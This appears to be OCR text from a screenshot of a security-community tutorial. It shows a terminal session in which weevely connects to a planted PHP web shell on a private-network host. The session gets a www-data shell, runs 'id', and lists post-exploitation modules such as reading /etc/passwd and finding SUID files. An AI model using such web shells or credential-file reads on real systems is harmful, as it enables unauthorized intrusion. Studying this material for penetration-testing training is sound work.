 root@ohlinge:~# weevely http://192.168.211.131/b.php  pass
openvas_
user.txt
[+] weevely 3.2.0
[+] Target:     www-data@192.168.211.131:/var/www
[+] Session:    /root/.weevely/sessions/192.168.211.131/b_0.session
[+] Shell:      System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
[-][channel] The remote script execution triggers an error 500, please verify sc
ript integrity and sent payload correctness
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@192.168.211.131:/var/www $ help
[-][channel] The remote script execution triggers an error 500, please verify sc
ript integrity and sent payload correctness
:audit_etcpasswd      Get /etc/passwd with different techniques.
:audit_filesystem     Audit system files for wrong permissions.
:audit_phpconf        Audit PHP configuration.
:audit_suidsgid       Find files with SUID or SGID flags.
:shell_php            Execute PHP commands.
春秋 社区
bbs.ichunqiu.com